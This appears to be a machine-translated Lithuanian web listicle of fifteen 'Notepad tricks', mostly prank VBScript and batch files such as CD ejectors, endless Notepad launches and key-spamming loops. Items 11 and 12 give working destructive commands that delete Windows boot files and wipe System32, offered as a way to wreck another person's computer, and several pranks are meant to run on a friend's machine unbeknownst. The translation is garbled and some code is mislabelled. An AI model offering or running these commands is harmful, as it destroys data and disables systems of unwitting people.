Vienas iš pirmųjų dalykų, su kuriais mokosi naudotis kompiuteriu, yra programa, vadinama notepad. Beveik visi žino, kas yra notepad, ir, nepaisant to, kad jis yra paprastas ieškojimas ir veikimas, kokios galios ji turi. Galima pažodžiui sunaikinti asmeninį kompiuterį naudojant užrašų knygelę, taip pat galima išspręsti dideles problemas naudojant užrašų knygelę. Gerai, užrašų knygelė nepadaro nieko, ką pasakiau savo, bet vis dar. Tai yra platforma, kurioje galima užrašyti pradinį kodą, kuris gali būti sukompiliuotas. Taigi, kai kurių nedidelių notepad gudrybių mokymas tikrai nepažeis mūsų galimybių parodyti arba galbūt gauti kitą perspektyvą apie tai, ką notepad gali tikrai padaryti.
Taigi, čia yra 15 įdomių užrašų gudrybių, kuriuos turėtumėte pabandyti:
1. Nuolat išjunkite CD diską, naudodami „Notepad“
Ar ne manote, kad būtų smagu, jei galėtumėte žaisti su savo draugu, kad jis vėl ir vėl sugalvotų savo CD diską? Tiesiog įveskite tekstą į notepad ir išsaugokite jį kaip .vbs failą. Dukart spustelėkite .vbs failą, kad pamatytumėte jo veikimą.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Kompiuterio išjungimas naudojant Notepad
Įsivaizduokite, jei vietoj mygtuko „Start“ ir tada „shutdown“ mygtuko ir tada „ok“ parinktyje, galite tiesiog dukart spustelėti piktogramą, kad uždarytumėte sistemą. Toliau parašytas „Notepad“ triukų kodas tai daro. Tiesiog išsaugokite failą kaip .vbs failą ir paspauskite, kai reikia išjungti sistemą.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Nuolat atidarykite Notepad savo draugo kompiuteryje
Tik dar vienas „Notepad“ triukas, kurį norite žaisti su draugo sistema, būtų išjungti komandą, kuri pakartotinai atidarytų savo užrašų knygelę.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Išsaugokite jį kaip .vbs failą ir atidarykite jį, kad pamatytumėte, kas vyksta.
4. Sukurkite asmeninę žurnalą arba dienoraštį
Užrašų knygoje yra speciali funkcija, leidžianti atlikti žurnalą. Naudodami jį galime užregistruoti daiktų žurnalus, nes užrašų knygelė mums duos datą ir laiką, kai atidarysime tam tikro tipo žurnalo failą. Norėdami tai padaryti, įrašykite „ .LOG “ į užrašų knygą ir įrašykite jį bet kuriuo norimu vardu. Dabar, kai atidarysite šį konkretų failą, pamatysite, kad notepad automatiškai įveda datą ir laiką, kada jis atidaromas, ir tada galite įrašyti žurnalą ir išsaugoti žurnalą.

5. Matricos efektas
Dabar aptarsime „Notepad“ triuką, kuris gali paversti mūsų komandų eilutę į kažką, kas atrodo kaip tik iš matricos filmo, o gal ir kažkas, kas atrodo kažkas tiesiai iš įsilaužėlių sistemos. Norėdami tai padaryti, viskas, ką jums reikia padaryti, yra įklijuoti šį kodą į notepad
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
dabar turėsite išsaugoti šį failą su plėtiniu .bat, o paspaudę sukurtą .bat failą pamatysite kažką panašaus.

Mažas įgnybimas, skirtas pritaikyti šį vėsią efektą, yra tas, kad galite pakeisti spalvą priešais spalvą, ty 02 spalvą 02, į bet kurią kitą vertę, pvz., 03; tai pakeis komandų eilutėje rodomo teksto spalvą.

Priskirti spalvai skirtingas vertes ir smagiai.
6. Perjungti „Capslock“ pakartotinai naudojant „Notepad“
Galite žaisti su kažkieno kompiuteriu ar galbūt savo kompiuteriu rašydami scenarijų, kuris gali pakartotinai perjungti „Caps Lock“.
Tiesiog nukopijuokite ir įklijuokite žemiau užrašytą kodą į notepad.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Dabar išsaugokite jį kaip .vbs failą ir naudokite jį matyti magiją.
7. Rašyti lėtai
Tai yra triukas, dėl kurio tekstas bus įvestas lėtai, išbandyti, tiesiog nukopijuokite ir įklijuokite žemiau esantį tekstą į notepad ir išsaugokite jį kaip .vbs failą.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Ji nieko nedaro, bet įveda nedidelį vėlavimą tarp skirtingų tipų.
8. Teksto konvertavimas į kalbą Notepad pagalba.
Tiesiog nukopijuokite ir įklijuokite žemiau esantį kodą į notepad ir išsaugokite kaip .vbs failą. Kai žaidžiate, gausite dialogo langą, kuriame klausiama, ką norite, kad kompiuteris būtų pasakyti. Pasilinksmink.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Pasaulio prekybos centro ataka
Pagal šį triuką, jei įvedate skrydžio numerį, kuris nukrito į dvigubą bokštą, ty Q33N notepad ir tada pakeiskite šrifto tipą į „ wingdings “ ir šrifto dydį iki 72, pamatysite labai keistą dalyką .
Tai labai kietas triukas, bet, deja, yra apgaulė, nes nė vienas toks skrydis nebuvo dvigubi bokštai.
10. Priedo ir poraštės keitimas „Notepad“
Eikite į Failas -> Puslapio sąranka notepad, tada laukeliuose antraštės ir poraštės įveskite bet kurį iš šių kodų.

& l Palikite tolesnius simbolius
& c Centruokite toliau nurodytus simbolius
& r Dešiniuoju būdu suderinkite sekančius simbolius
& d Spausdinti dabartinę datą
& t Spausdinti dabartinį laiką
& f Spausdinti dokumento pavadinimą
& p Spausdinti puslapio numerį
11. Paleisties failų ištrynimas naudojant Notepad
Kaip nuniokoti kompiuterį būtų pašalinti failus, padedančius paleisti kompiuterį. Nors tai nėra patartina, tai yra kodas, galintis tai padaryti.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Taip kompiuteris bus išjungtas ir ištrinami failai, reikalingi norint, kad kompiuteris būtų įjungtas į įprastą būseną.
Nebandykite tai daryti kompiuteryje, nebent ir kol nenorite prarasti visų duomenų.
12. „System32“ failų trynimas naudojant „Notepad“
Norite atsikratyti kažko? Tiesiog naudokite šį kodą, išsaugokite jį kaip an.bat failą ir pažiūrėkite, ką jis daro to asmens sistemai. Jis ištrins visas sistemai reikalingas System32 rinkmenas, kad sistema veiktų tvarkingai.
Tiesiog įklijuokite šiuos įrašus į notepad ir išsaugokite jį kaip .bat failą.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Paspauskite Enter
Ką daryti, jei norime panaudoti mūsų įvesties mygtuko funkciją vėl ir vėl, geriau, nei paspaudus jį vėl ir vėl būtų naudoti žemiau esantį kodą
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Išsaugokite jį kaip .vbs failą ir pamatykite jo magiją
14. Nuolat paspaudžia Backspace
Gerai, mums reikia atlošo mygtuko, bet ką mes norime erzinti ką nors ir padaryti jį vėl ir vėl spaudžiant, mechaniškai tam reikės šiek tiek darbo, bet jei mes tiesiog naudosime šį kodą, tai taptų daug lengviau .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Išsaugokite kaip .vbs failą, kad jis veiktų.
15. Įrašykite kažką naujo ir vėl
Kodas, kad kažkas vėl ir vėl įvestų, yra paminėtas žemiau, galite jį naudoti, kad ką nors vėl ir vėl ir vėl parašytumėte, kol gausite jį iš kilpos.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
išsaugokite jį kaip .vbs failą, kad jis veiktų.
Svarbi pastaba. Jei gausite klaidų, kalbant apie negaliojančius simbolius, pabandykite pakartotinai įvesti dvigubus kablelius kableliuose.